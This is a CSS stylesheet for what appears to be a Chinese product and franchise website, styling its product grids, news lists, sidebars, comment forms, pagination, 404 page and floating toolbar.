.ctbox2img li:nth-child(7), .ctbox2img li:nth-child(14) {
	margin-right: 0;
}
.ctbox2img li.no-r {
	margin-right: 0;
}
.ctbox2img li img {
	width: 155px;
	height: 99px;
}
.ctbox2img li p {
	position: absolute;
	bottom: 0;
	background: rgba(0,0,0, 0.4);
	color: #fff;
	font-size: 14px;
	width: 100%;
	text-align: center;
	height: 30px;
	line-height: 30px;
}
.ctbox3-tw {
	overflow: hidden;
	float: left;
	margin-top: 10px;
	width: 100%;
}
.ctbox3-tw li {
	position: relative;
	text-align: left;
	overflow: hidden;
	margin-bottom: 10px;
	float: left;
	width: 400px;
}
.ctbox3-tw li.vda {
	padding: 0;
	min-height: 70px;
	border-bottom: 1px dashed #dddddd;
	position: relative;
	text-align: left;
	overflow: hidden;
}
.ctbox3-tw li:last-child {
	border-bottom: none;
}
.ctbox3-tw li span {
	display: block;
	position: absolute;
	left: 0px;
	width: 100px;
	height: 80px;
	overflow: hidden;
}
.ctbox3-tw li span img {
	display: block;
	width: 100px;
	min-height: 80px;
}
.ctbox3-tw li h3 {
	display: block;
	height: 24px;
	line-height: 22px;
	font-size: 16px;
	overflow: hidden;
	margin-left: 115px;
	color: #333;
	padding-bottom: 10px;
}
.ctbox3-tw li p {
	font-size: 14px;
	color: #a2a2a2;
	margin-left: 115px;
	height: 48px;
	overflow: hidden;
	line-height: 24px;
	padding-right: 10px;
}
.ctbox3-txt {
	overflow: hidden;
	float: left;
	margin-top: 10px;
	width: 100%;
}
.ctbox3-txt li {
	width: 390px;
	font-size: 14px;
	line-height: 32px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	float: left;
	padding-right: 10px;
}
.ctbox3-txt li a {
	font-size: 14px;
}
.ctbox3-txt li a em {
	display: block;
	width: 3px;
	height: 3px;
	background: #b4b4b4;
	margin-top: 18px;
	float: left;
	margin-right: 2%;
}
.ctbox4 {
	display: inline-block;
	padding: 20px;
	width: 838px;
	float: left;
}
.ctbox4top {
	width: 100%;
	float: left;
}
.ctbox4top li {
	float: left;
	width: 380px;
	margin-right: 39px;
}
.ctbox4top li h3 {
	font-size: 20px;
	line-height: 42px;
}
.ctbox4top li p {
	color: #a2a2a2;
	line-height: 24px;
	font-size: 14px;
}
.ctbox4m {
	width: 100%;
	float: left;
	margin-top: 5px;
}
.ctbox4mli {
	float: left;
	width: 390px;
	height: 90px;
	margin: 15px 15px 0 0;
}
.ctbox4mli dl {
	width: 100%;
	float: left;
}
.ctbox4mli dt {
	width: 90px;
	height: 90px;
	float: left;
}
.ctbox4mli dt img {
	width: 90px;
	height: 70px;
	margin-top: 5px;
}
.ctbox4mli dd {
	width: 289px;
	float: left;
	height: 25px;
	line-height: 25px;
	margin: 0px 0 0 10px;
	font-size: 14px
}
.ctbox4mli dd em {
	display: block;
	width: 3px;
	height: 3px;
	background: #b4b4b4;
	margin-top: 10px;
	float: left;
	margin-right: 10px;
}
.ajaxly_tit {
	border-bottom: 1px solid #fe4302;
	height: 26px;
	position: relative;
	width: 100%;
	float: left;
	text-align: center;
}
.ajaxly_tit h3 {
	background: url("../images/ajaxtit.png")no-repeat;
	position: absolute;
	top: -7px;
	left: 56px;
	color: #fff;
	font-size: 16px;
	width: 183px;
	height: 40px;
	line-height: 33px;
}
.news_askl {
	float: left;
	width: 300px;
	overflow: hidden;
	text-align: center;
}
/*首页推荐样式*/
.box3pic{display:inline-block;border: 1px solid #f0f0f0;width: 45%;margin-top:20px;}
.box3pic a img{width:100%;height:100px;}
.box3pic a p{padding:5px 0;overflow: hidden;width: 100%;white-space: nowrap;text-overflow: ellipsis;font-size:12px;background: #f0f0f0;}

.news_askli {
	float: left;
	width: 300px;
	position: relative;
	background: url('../images/news_askl.png') no-repeat 13px -62px;
}
.news_askli dl {
	clear: both;
	height: 70px;
	overflow: hidden;
	position: relative;
}
.news_askli dl dt {
	float: left;
	height: 25px;
	position: absolute;
	right: 15px;
	bottom: 0;
}
.news_askli dl dt span {
	display: block;
	cursor: pointer;
	color: #a2a2a2;
	font-size: 14px;
}
.news_askli dl dd {
	float: left;
	width: 245px;
	border-bottom: 1px dashed #e2e2e2;
	margin-left: 35px;
	height: 64px;
	margin-top: 5px;
}
.news_askli dl dd a {
	color: #333;
	font-size: 14px;
}
.news_askli dl dd em {
	color: #f04848
}
.navigate {
	width: 100%;
	line-height: 50px;
	color: #333;
	height: 50px;
}
.navigate span {
	padding-left: 22px;
	background: url(../images/navigate.png) no-repeat left center;
	font-size: 14px;
}
.navigate a {
	color: #333;
	padding: 0 3px;
	font-size: 14px;
}
.navigate a:hover {
	text-decoration: underline;
}
.phtop {
	width: 1200px;
	height: 240px;
	position: relative;
	background: url(../images/phtop.png) no-repeat
}
.phtop h2 {
	color: #295f52;
	font-size: 39px;
	width: 558px;
	height: 60px;
	position: absolute;
	top: 21px;
	left: 107px;
	text-align: center
}
.phtop p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
	width: 549px;
	height: 75px;
	position: absolute;
	left: 112px;
	top: 130px;
}
.side1 {
	overflow: hidden;
}
.side1tit {
	border-bottom: 1px solid #f04848;
	height: 55px;
	line-height: 55px;
	width: 100%;
	float: left;
}
.side1tit h3 {
	font-size: 20px;
	line-height: 20px;
	height: 20px;
	border-left: 3px solid #f04848;
	margin: 17px 0 0 0;
	padding-left: 10px;
}
.side1tit h3 a.more {
	float: right;
	font-weight: normal;
	font-size: 16px;
	padding: 0 10px 0 0
}
.side1 ul {
	width: 100%;
	float: left;
	width: 320px;
}
.side1 li {
	float: left;
	margin: 20px 20px 0 0;
	height: 31px;
	line-height: 31px;
}
.side1 li.color1 {
	background: #fe8e67;
}
.side1 li.color2 {
	background: #fec16d;
}
.side1 li.color3 {
	background: #9fbfff;
}
.side1 li.color4 {
	background: #70c9d1;
}
.side1 li.color5 {
	background: #da9bec;
}
.side1 li a {
	padding: 5px 10px;
	color: #fff;
}
.sidetab {
	width: 298px;
	border: 1px solid #ddd;
	text-align: left;
}
.sidetab .hd {
	height: 40px;
	line-height: 40px;
	background: #f4f4f4;
	border-bottom: 1px solid #ddd;
	position: relative;
}
.sidetab .hd ul {
	float: left;
	position: absolute;
	top: -1px;
	height: 40px;
	left: -1px;
}
.sidetab .hd ul li {
	float: left;
	padding: 0 15px;
	cursor: pointer;
	font-size: 16px;
}
.sidetab .hd ul li.on {
	height: 40px;
	background: #fff;
	border: 1px solid #ddd;
	border-bottom: 2px solid #fff;
	color: #f04848;
	border-top: 1px solid #f04848;
}
.sidetab .bd ul {
	padding: 15px;
	zoom: 1;
}
.sidetab .bd li {
	width: 270px;
	font-size: 14px;
	line-height: 32px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding-right: 10px;
}
.sidetab .bd li a {
	font-size: 14px;
}
.sidetab .bd li a em {
	display: block;
	width: 3px;
	height: 3px;
	background: #b4b4b4;
	margin-top: 18px;
	float: left;
	margin-right: 2%;
}
.compro {
	display: inline-block;
	padding: 20px 0 10px 0;
}
.compro_tit {
	border-bottom: 2px solid #f04848;
	height: 50px;
	line-height: 50px;
	width: 100%;
	font-weight: bold;
}
.compro_tit img {
	margin-right: 10px;
	margin-bottom: 6px;
}
.compro_tit h3 {
	font-size: 20px;
	line-height: 20px;
	height: 20px;
	border-left: 3px solid #f04848;
	margin: 17px 0 0 0;
	padding-left: 10px;
	display: inline-block;
	width: 100%;
}
.compro_tit a {
	float: right;
	font-weight: normal;
	font-size: 16px;
	padding: 0 10px;
}
.compro_pic {
	width: 1200px;
	float: left;
	margin-bottom: 10px;
}
.compro_pic li {
	width: 135px;
	height: 121px;
	position: relative;
	margin-bottom: 17px;
	float: left;
	margin-right: 17px;
}
.compro_pic li:nth-child(8) {
	margin-right: 0;
}
.compro_pic li:nth-child(16) {
	margin-right: 0;
}
.compro_pic li img {
	width: 135px;
	height: 95px;
}
.compro_pic li p {
	height: 20px;
	position: absolute;
	bottom: 0;
	color: #333;
	font-size: 14px;
	width: 100%;
	text-align: center;
	overflow: hidden
}
.errpro_pic {
	width: 1200px;
	float: left;
}
.errpro_pic li {
	width: 135px;
	height: 95px;
	position: relative;
	margin-bottom: 17px;
	float: left;
	margin-right: 17px;
}
.errpro_pic li:nth-child(8) {
	margin-right: 0;
}
.errpro_pic li:nth-child(16) {
	margin-right: 0;
}
.errpro_pic li img {
	width: 135px;
	height: 95px;
}
.errpro_pic li p {
	position: absolute;
	bottom: 0;
	color: #fff;
	font-size: 14px;
	width: 100%;
	text-align: center;
	background: rgba(0,0,0, 0.4);
}
.errpro_txt {
	width: 100%;
	float: left;
	padding-top: 5px;
}
.errpro_txt li {
	width: 381px;
	font-size: 14px;
	background: url('../images/quan.png') 7px 15px no-repeat;
	line-height: 40px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding-left: 17px;
	float: left;
	margin-right: 1px;
}
.ph_pro {
	width: 898px;
	float: left;
}
.ph_proli {
	width: 398px;
	height: 200px;
	border: 1px solid #e2e2e2;
	float: left;
	padding: 0 15px;
	margin: 0 18px 18px 0;
}
.ph_proli em {
	color: #f04848
}
.ph_proli i {
	height: 20px
}
.ph_proli i img {
	vertical-align: middle;
	margin-bottom: 5px;
}
.ph_prolil {
	float: left;
	width: 135px;
	margin-top: 32px;
}
.ph_prolil img {
	width: 135px;
	height: 95px;
}
.ph_prolil p {
	font-size: 14px;
	width: 100%;
	text-align: center;
	height: 45px;
	line-height: 45px;
}
.ph_prolir {
	float: right;
	width: 250px;
	margin-top: 32px;
}
.ph_prolir h2 {
	font-size: 16px;
	color: #333;
	line-height: 30px;
}
.ph_prolir h3 {
	color: #a2a2a2;
	font-size: 14px;
	padding-bottom: 10px;
}
.ph_prolir p {
	float: left;
	font-size: 14px;
	height: 28px;
}
.ph_prolir .ph_prolibtn {
	width: 100%;
	float: left;
}
.ph_prolir .ph_prolibtn a {
	width: 70px;
	height: 33px;
	color: #fff;
	line-height: 33px;
	border-radius: 5px;
	float: left;
	margin-right: 10px;
	padding-left: 30px;
	font-size: 14px;
}
.ph_prolir .ph_prolibtn a.viewmore {
	background: #f04848 url("../images/viewmore.png") 5px 7px no-repeat;
}
.ph_prolir .ph_prolibtn a.zixun {
	background: #ff9900 url("../images/zixun.png") 5px 7px no-repeat;
}
.ph_txt {
	width: 878px;
	float: left;
	border: 1px solid #e2e2e2;
}
.ph_txttit {
	border-bottom: 2px solid #f04848;
	height: 50px;
	line-height: 50px;
	width: 100%;
	float: left;
}
.ph_txttit h3 {
	font-size: 20px;
	line-height: 20px;
	height: 20px;
	border-left: 3px solid #f04848;
	margin: 17px 0 0 17px;
	padding-left: 10px;
}
.ph_txttit h3 a.more {
	float: right;
	font-weight: normal;
	font-size: 16px;
	padding: 0 10px 0 0
}
.ph_txtm {
	margin: 15px;
}
.ph_txtm {
	overflow: hidden;
	float: left;
	margin-top: 10px;
	width: 848px;
}
.ph_txtm li {
	width: 413px;
	font-size: 14px;
	line-height: 32px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	float: left;
	padding-right: 10px;
}
.ph_txtm li a {
	font-size: 14px;
}
.ph_txtm li a em {
	display: block;
	width: 3px;
	height: 3px;
	background: #b4b4b4;
	margin-top: 18px;
	float: left;
	margin-right: 2%;
}
.proku_top {
	display: inline-block;
}
.selection {
	border: 1px solid #e5e5e5;
	font-family: "microsoft YaHei";
	float: left;
	padding: 20px;
}
.selection .filter {
	padding: 10px 0;
	float: left;
	position: relative;
	width: 100%;
}
.selection .filter dt {
	font-size: 14px;
	position: absolute;
	width: 80px;
	text-align: right;
	height: 50px;
	line-height: 50px;
	color: #555;
	left: 0px;
}
.selection .filter dd {
	margin: 0 0px 0 155px;
}
.selection .filter dd.closedd {
	height: 30px;
	overflow: hidden
}
.selection .filter dd li {
	display: inline;
	zoom: 1;
	height: 50px;
	line-height: 50px;
	font-family: simsun;
}
.selection .filter dd li.first {
	position: absolute;
	left: 95px;
}
.selection .filter dd li a {
	padding: 5px 8px;
	margin: 1px 5px 1px 0;
	white-space: nowrap;
	font-family: "microsoft YaHei";
}
.selection .filter dd li a.cur, .selection .filter dd li a:hover {
	background: #f04848;
	text-decoration: none;
	color: #fff;
}
.proku_tit {
	background: #dfdfdf;
	width: 838px;
	height: 50px;
	line-height: 50px;
	padding: 0 20px;
	font-size: 20px;
	margin-bottom: 20px;
}
.proku_tit span {
	color: #f04848;
}
.proku_tit p, .proku_tit a {
	float: right;
	font-size: 14px;
	margin-top: 10px;
	line-height: 32px;
}
.proku_tit p {
	margin: 10px 10px 0 30px;
}
.proku_tit p em {
	color: #f04848
}
.proku_tit a {
	margin-left: 10px;
}
.proku_tit a.next2 {
	width: 32px;
	height: 32px;
	background: url('../images/proku_titnext.png') no-repeat;
}
.proku_tit a.pre2 {
	width: 32px;
	height: 32px;
	background: url('../images/proku_titpre.png') no-repeat;
}
.side_pro {
	width: 298px;
	padding-bottom: 20px;
}
.side_protit {
	border-bottom: 1px solid #f04848;
	height: 55px;
	line-height: 55px;
	width: 100%;
	float: left;
}
.side_protit h3 {
	font-size: 20px;
	line-height: 20px;
	height: 24px;
	border-left: 4px solid #f04848;
	margin: 17px 0 0 20px;
	padding-left: 10px;
}
.side_pro dl {
	width: 100%;
	float: left;
	padding: 20px 20px 0 10px;
}
.side_pro dt {
	width: 120px;
	height: 90px;
	float: left;
}
.side_pro dt img {
	width: 120px;
	height: 90px;
}
.side_pro dd {
	width: 150px;
	float: left;
	height: 20px;
	line-height: 20px;
	margin: 0px 0 3px 10px;
}
.side_pro dd.dd1 {
	color: #333;
	font-size: 16px;
	overflow: hidden
}
.side_pro dd.dd2 {
	color: #f04848;
	font-size: 14px;
}
.side_pro dd.dd3 {
	color: #a2a2a2;
	font-size: 14px;
}
.side_pro dd a.more {
	background: #f04848;
	color: #fff;
	font-size: 14px;
	line-height: 25px;
	padding: 0 10px;
	height: 25px;
	float: left;
}
.news_side1 {
	width: 318px;
}
.news_side1tit {
	border-bottom: 1px solid #f04848;
	height: 30px;
	line-height: 30px;
	width: 298px;
	float: left;
}
.news_side1tit h3 {
	font-size: 20px;
	line-height: 20px;
	height: 20px;
	border-left: 4px solid #f04848;
	padding-left: 10px;
}
.news_side1 dl {
	width: 137px;
	height: 131px;
	float: left;
	border: 1px solid #e2e2e2;
	position: relative;
	margin: 20px 20px 0 0;
}
.news_side1 dl img {
	width: 137px;
	height: 96px;
}
.news_side1 dl a {
}
.news_side1 dd p {
	width: 100%;
	float: left;
	height: 35px;
	line-height: 35px;
	text-align: center;
	position: absolute;
	bottom: 0;
}
.pro_det_top {
	width: 100%;
	float: left;
}
.pro_det_topl {
	border: 1px solid #e2e2e2;
	padding: 2px;
	width: 300px;
	float: left;
}
.pro_det_topl img {
	width: 300px;
	height: 200px;
}
.pro_det_topr {
	float: right;
	width: 550px;
	height: 205px;
	padding-left: 20px;
	overflow: hidden;
	font-size: 14px;
}
.pro_det_topr h1 {
	height: 44px;
	line-height: 44px;
	font-size: 26px;
	color: #222;
	margin-bottom: 13px;
}
.pro_det_topr ul li {
	float: left;
	width: 260px;
	height: 32px;
	padding: 0 5px;
	line-height: 32px;
	overflow: hidden;
}
.pro_det_topr ul li.tl {
	width: 554px;
	height: 40px;
}
.pro_det_topr ul li .price {
	font-size: 20px;
	font-weight: bold;
	color: #e94239;
}
.pro_det_topr ul li .rank {
	font-size: 24px;
	color: #419cf2;
	font-style: italic;
}
.db-btns {
	margin-top: 16px;
}
.db-btns a {
	display: inline-block;
	height: 36px;
	line-height: 36px;
	padding: 0 20px 0 40px;
	margin-right: 10px;
	color: #fff;
	border-radius: 5px;
}
.db-btns a.icons {
}
.db-btns a.btn-comment {
	background: #f04848 url('../images/btn-comment.png') 8px 7px no-repeat;
}
.db-btns a.btn-consult {
	background: #1f8ceb url('../images/btn-consult.png') 8px 7px no-repeat;
}
.db-btns a.btn-phone {
	background: #ff9900 url('../images/btn-phone.png') 8px 7px no-repeat;
}
.base-info {
	border: 1px solid #e2e2e2
}
.base-info-bar {
	position: relative;
	height: 46px;
	font-size: 16px;
	line-height: 46px;
	border-bottom: 1px solid #e2e2e2;
	background: #f3f3f3;
}
.base-info-bar.fixed {
	position: fixed;
	top: 0;
	width: 880px;
	z-index: 10000
}
.base-info-bar ul li {
	float: left;
	height: 45px;
	line-height: 45px;
	margin-top: 0px;
	padding: 0 30px;
	cursor: pointer;
}
.base-info-bar ul li.active {
	border-top: 2px solid #e94239;
	border-left: 1px solid #e2e2e2;
	border-right: 1px solid #e2e2e2;
	background: #fff;
	margin-left: -1px;
}
.none {
	display: none
}
.base-info-content {
	padding: 10px 15px;
	font-size: 14px;
	line-height: 30px;
}
.base-info-content p {
	padding: 5px 0;
	line-height: 30px;
}
.base-info-content img {
	display: block;
	max-width: 100%;
	margin: 0 auto;height: auto !important;
}
.base-info-content table {
	width: 100% !important;
	border-collapse: collapse;
}
.base-info-content table th {
	background: #fff;
	padding: 1px 2px;
	line-height: 2.2em;
	text-align: center;
}
.base-info-content table th {
	background: #e1473d;
	font-size: 14px;
	color: #fff;
	padding: 0 10px;
	height: 36px;
	line-height: 20px;
}
.base-info-content table td {
	text-align: center;
	font-size: 12px;
	border: 1px solid #e2e2e2 !important;
	padding: 5px;
}
.base-info-content a {
	color: #e94338;
	padding: 0 4px;
	text-decoration: underline;
}
.join-details h2 {
	height: 50px;
	line-height: 50px;
	border-bottom: 1px solid #e8e8e8;
	margin: 5px auto;
	font-size: 20px;
	font-weight: bold;
}
.join-details h2 em {
	color: #e94338;
}
.base-news {
	border: 1px solid #e8e8e8;
	float: left;
}
.base-news .tit {
	border-bottom: 1px solid #f04848;
	height: 50px;
	line-height: 50px;
	width: 100%;
	float: left;
}
.base-news .tit h3 {
	font-size: 20px;
	line-height: 20px;
	height: 20px;
	border-left: 3px solid #f04848;
	margin: 17px 0 0 17px;
	padding-left: 10px;
}
.base-news ul {
	padding: 10px 0;
	font-size: 14px;
	float: left;
}
.base-news ul li {
	width: 387px;
	font-size: 14px;
	line-height: 32px;
	float: left;
	padding-right: 13px;
	margin: 0 19px;
}
.base-news ul li a {
	width: 262px;
	font-size: 14px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	height: 30px;
	float: left;
	padding-right: 20px;
}
.base-news ul li a em {
	display: block;
	width: 3px;
	height: 3px;
	background: #b4b4b4;
	margin-top: 14px;
	float: left;
	margin-right: 2%;
}
.base-news ul li span {
	float: right;
	width: 80px;
	color: #a2a2a2;
}
.comment {
	border: 1px solid #e2e2e2;
	display: inline-block;
	width: 100%;
}
.comment-title {
	height: 48px;
	color: #fff;
	background: #f5f5f5 url("../images/comment-title.png")no-repeat;
}
.comment-title h3 {
	float: left;
	padding: 0 20px;
	font-size: 20px;
	line-height: 48px;
	font-weight: bold;
}
.comment-title h3 span {
	font-size: 14px;
	font-weight: normal;
}
.comment-title .ms {
	float: right;
	height: 48px;
	line-height: 48px;
	padding-right: 20px;
	color: #333;
	font-size: 14px;
}
.comment-title .ms em {
	color: #f04848;
	font-weight: bold;
	font-size: 18px;
}
.comment-box {
	padding: 20px;
}
.comment-box-left {
	float: left;
	width: 800px;
}
.comment-box-left p {
	line-height: 36px;
	margin: 5px 0;
	padding: 8px 0;
	overflow: hidden;
}
.comment-box-left p .i-label {
	float: left;
	width: 120px;
	line-height: 32px;
	text-align: right;
	font-size: 14px;
}
.comment-box-left p .inq-input {
	float: left;
	width: 660px;
	height: 32px;
	line-height: 32px;
	padding: 0 5px;
	border: 1px solid #ddd;
	-webkit-transition: all .2s linear 0s;
	-moz-transition: all .2s linear 0s;
	transition: all .2s linear 0s;
	border-radius: 5px;
}
.comment-box-left p .inq-input:focus {
	border: 1px solid #bbb;
	-webkit-box-shadow: 0 0 8px rgba(0,0,0,.2);
	-moz-box-shadow: 0 0 8px rgba(0,0,0,.2);
	box-shadow: 0 0 8px rgba(0,0,0,.2);
}
.comment-box-left p .tl-sele {
	width: 106px;
	height: 32px;
	line-height: 32px;
	padding: 0 5px;
	border: 1px solid #ddd;
}
.comment-box-left p .selec {
	width: 90px;
	height: 32px;
	line-height: 32px;
	padding: 0 5px;
	border: 1px solid #ddd;
}
.comment-box-left p .txta {
	float: left;
	width: 660px;
	height: 108px;
	line-height: 22px;
	padding: 5px;
	border: 1px solid #ddd;
	resize: none;
	-webkit-transition: all .2s linear 0s;
	-moz-transition: all .2s linear 0s;
	transition: all .2s linear 0s;
	color: #a2a2a2;
	border-radius: 5px;
}
.comment-box-left p .txta:focus {
	border: 1px solid #bbb;
	-webkit-box-shadow: 0 0 8px rgba(0,0,0,.2);
	-moz-box-shadow: 0 0 8px rgba(0,0,0,.2);
	box-shadow: 0 0 8px rgba(0,0,0,.2);
}
.comment-box-left .submit-btn {
	display: block;
	width: 265px;
	height: 50px;
	margin: 0 auto;
	line-height: 50px;
	font-size: 16px;
	text-align: center;
	background: #f04848;
	color: #fff;
	border-radius: 5px;
}
.comment-box-left .submit-btn:hover {
	background: #fa292f;
}
.fast-commend {
	float: left;
	width: 360px;
	display: inline-block;
	margin-left: 20px;
	border: 1px solid #e2e2e2;
	background: #f5f5f5;
}
.fast-commend h4 {
	height: 48px;
	line-height: 48px;
	font-size: 18px;
	color: #f04848;
	text-align: center;
	border-bottom: 1px solid #e2e2e2;
}
.fast-commend ol {
	padding: 0 20px;
}
.fast-commend ol li {
	height: 28px;
	line-height: 28px;
	margin: 10px 0;
	text-indent: 16px;
	background: url(../images/quick.png) no-repeat left center;
	overflow: hidden;
	cursor: pointer;
	font-size: 14px;
}
.fast-commend ol li:hover {
	color: #fe4351;
}
.article-bt {
	padding: 20px 0;
	line-height: 28px;
	font-size: 20px;
	text-align: center;
	color: #333;
}
.article-info {
	height: 24px;
	padding-bottom: 20px;
	line-height: 24px;
	color: #a2a2a2;
	text-align: center;
	font-size: 14px;
}
.article-info span {
	margin-right: 20px;
}
.news_list {
	width: 100%;
	overflow: hidden;
	clear: both;
}
.news_list .news_list_item {
	margin: 20px 20px 0 20px;
	border-bottom: 1px dashed #e5e5e5;
	overflow: hidden;
	padding-bottom: 20px;
}
.news_list .news_list_item .news_txt {
	width: 100%;
	float: left;
}
.news_list .news_list_item .news_txt h2:hover {
	color: #f04848;
}
.news_list .news_list_item .news_txt h2:hover em {
	background: #f04848;
}
.news_list .news_list_item .news_txt h2 {
	width: 100%;
	overflow: hidden;
	clear: both;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal;
	font-size: 16px;
	color: #333;
	line-height: 36px;
}
.news_list .news_list_item .news_txt h2 em {
	width: 3px;
	height: 3px;
	background: #999;
	display: inline-block;
	margin-right: 10px;
	vertical-align: middle;
}
.news_list .news_list_item .news_txt h2 span {
	float: right;
	color: #a2a2a2;
	font-size: 14px
}
.news_list .news_list_item .news_txt p {
	color: #555;
	line-height: 30px;
	font-size: 14px
}
.art_other {
	height: 62px;
	width: 100%;
	float: left;
}
.art_other .art_other1 {
	width: 229px;
	height: 42px;
	float: left;
	background: #f5f5f5 url('../images/art_other1.png') 27px no-repeat;
	padding: 10px 35px 10px 78px;
	line-height: 24px;
	overflow: hidden;
}
.art_other .art_other1:hover {
	background: #f5f5f5 url('../images/art_other1a.png') 27px no-repeat;
}
.art_other .art_other2 {
	background: url('../images/art_other2.png') no-repeat;
	width: 50px;
	height: 50px;
	float: left;
	margin: 6px 12px 0 34px;
}
.art_other .art_other3 {
	background: url('../images/art_other3.png') no-repeat;
	width: 50px;
	height: 50px;
	float: left;
	margin: 6px 35px 0 14px;
}
.art_other .art_other4 {
	width: 227px;
	height: 42px;
	float: left;
	background: #f5f5f5 url('../images/art_other4.png') 315px no-repeat;
	padding: 10px 78px 10px 35px;
	line-height: 24px;
	overflow: hidden;
}
.art_other .art_other4:hover {
	background: #f5f5f5 url('../images/art_other4a.png') 315px no-repeat;
}
.news-list-bar {
	overflow: hidden;
}
.news-list-bar a {
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	background-color: #ff977d;
	color: #fff;
	float: left;
	margin: 0 10px 10px 0;
	border-radius: 10px;
}
.news-list-bar a:hover, .news-list-bar a.cur {
	background-color: #ff6d48;
}
.news-list ul li {
	padding: 10px;
	border-bottom: 1px solid #e8e8e8;
}
.news-list ul li:hover {
	background-color: #fcfcfc;
	-webkit-box-shadow: 0 2px 3px #ddd;
	-moz-box-shadow: 0 2px 3px #ddd;
	box-shadow: 0 2px 3px #ddd;
}
.news-list ul li .bt {
	height: 30px;
	line-height: 30px;
}
.news-list ul li .bt a {
	float: left;
	font-size: 18px;
}
.news-list ul li .bt span {
	float: right;
	padding: 0 0 0 20px;
	margin-left: 30px;
	color: #a2a2a2;
	font-size: 14px;
}
.news-list ul li .nr {
	padding: 10px 0;
}
.news-list ul li .nr .img {
	float: left;
	display: inline-block;
	width: 150px;
	height: 100px;
}
.news-list ul li .chara {
	float: right;
	width: 685px;
	height: 100px;
}
.icons_time {
	background: url('../images/icons_time.png') 0 7px no-repeat;
}
.icons_hots {
	background: url('../images/icons_hots.png') 0 no-repeat;
}
.news-list ul li .nr p {
	max-height: 52px;
	line-height: 30px;
	font-size: 14px;
	margin-bottom: 20px;
}
.news-list ul li .nr p a {
	color: #e94239
}
.news-list ul li .tags {
	height: 24px;
	line-height: 24px;
}
.news-list ul li .tags dt {
	float: left;
}
.news-list ul li .tags dd {
	float: left;
	padding: 0 5px;
}
.news-list ul li .tags dd a {
	display: inline-block;
	height: 24px;
	background: #e8e8e8;
	padding: 0 10px;
	color: #777;
	margin-right: 10;
}
.news-list ul li .tags dd a:hover {
	background: #e94239;
	color: #fff;
}
.citybox1_l {
	width: 302px;
	height: 465px;
	overflow: hidden;
	position: relative;
	border: 1px solid #ddd;
}
.citybox1_l .hd {
	height: 15px;
	overflow: hidden;
	position: absolute;
	left: 50%;
	bottom: 26px;
	z-index: 1;
	margin-left: -15px;
}
.citybox1_l .hd ul {
	overflow: hidden;
	zoom: 1;
	float: left;
}
.citybox1_l .hd ul li {
	float: left;
	margin-right: 6px;
	width: 12px;
	height: 12px;
	line-height: 13px;
	text-align: center;/* background:#fff; */
	cursor: pointer;
	border-radius: 50%;
	border: 1px solid #fff;
}
.citybox1_l .hd ul li.on {
	background: #f04848;
	color: #fff;
	border: 1px solid #f04848;
}
.citybox1_l .bd {
	position: relative;
	height: 100%;
	z-index: 0;
}
.citybox1_l .bd li {
	zoom: 1;
	vertical-align: middle;
}
.citybox1_l .bd img {
	width: 302px;
	height: 465px;
	display: block;
}
.error_404 {
	width: 1200px;
	margin: 0 auto;
	position: relative;
	height: 450px;
}
.error_404 h2, .error_404 h3, .error_404 img {
	left: 478px;
	position: absolute;
}
.error_404 img {
	top: 50px;
}
.error_404 h2 {
	color: #818181;
	font-size: 42px;
	top: 205px;
}
.error_404 h3 {
	color: #818181;
	font-size: 24px;
	top: 280px;
}
.error_404 .error_but1 {
	position: absolute;
	left: 478px;
	top: 340px;
	background: #fa8f45;
	color: #fff;
	font-size: 24px;
	padding: 10px 30px;
	border-radius: 5px;
}
.error_404 .error_but2 {
	position: absolute;
	left: 660px;
	top: 340px;
	background: #f7bc00;
	color: #fff;
	font-size: 24px;
	padding: 10px 30px;
	border-radius: 5px;
}
.pages {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}
.pages ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 6px 14px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}
.pages ul li:hover {
	background: #cb2c30;
	color: #fff;
	border: 1px solid #cb2c30
}
.pages ul li:hover a {
	color: #fff;
}
.pages ul li.thisclass {
	display: inline-block;
	border: 1px solid #cb2c30;
	padding: 6px 14px;
	margin: 0 1px;
	background: #cb2c30;
	color: #fff;
}
.pages ul li.thisclass a {
	color: #fff;
}
.pages ul li a {
	display: block;
	color: #999
}
.pagss ul li a:hover {
	color: #fff;
}
/*rightFix*/
.hidden {
	display: none;
}
.rightFix {
	width: 48px;
	position: fixed;
	right: 0;
	bottom: 6%;
	z-index: 99;
}
.rightFix .ico {
	width: 48px;
	height: 48px;
	display: block;
	position: relative;
	margin: 0px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	margin-top: 1px;
	padding: 0px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	background: #cb2c30 url(../images/fix-ico.png) no-repeat center 0;
}
.rightFix .ico img {
	width: 80px;
	height: 80px;
	position: absolute;
	left: -78px;
	top: 0;
	padding: 5px;
	background: #fff;
	border: 1px solid #ddd;
	display: block;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all ease-in-out 0.2s;
}
.rightFix .ico span {
	width: 160px;
	text-align: center;
	height: 48px;
	line-height: 48px;
	position: absolute;
	left: -78px;
	top: 0;
	background: #444;
	color: #fff;
	display: block;
	font-weight: bold;
	font-size: 18px;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all ease-in-out 0.2s;
}
.rightFix .ico:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.rightFix .ico:hover img {
	opacity: 1;
	filter: alpha(opacity=100);
	left: -98px;
}
.rightFix .ico:hover span {
	opacity: 1;
	filter: alpha(opacity=100);
	left: -168px;
}
.rightFix .boxcon {
	position: absolute;
	left: 0;
	bottom: 102px;
}
.rightFix .fix_top {
	margin-top: 5px;
	background-position: 10px -38px;
}
.rightFix .share_tit {
	background-position: 10px 10px;
}
.rightFix .fix-ewm {
	background-position: 10px -86px;
}
.rightFix .fix-ewm:hover {
	background-position: -37px -86px;
}
.rightFix .fix-qq {
	background-position: 10px -136px;
}
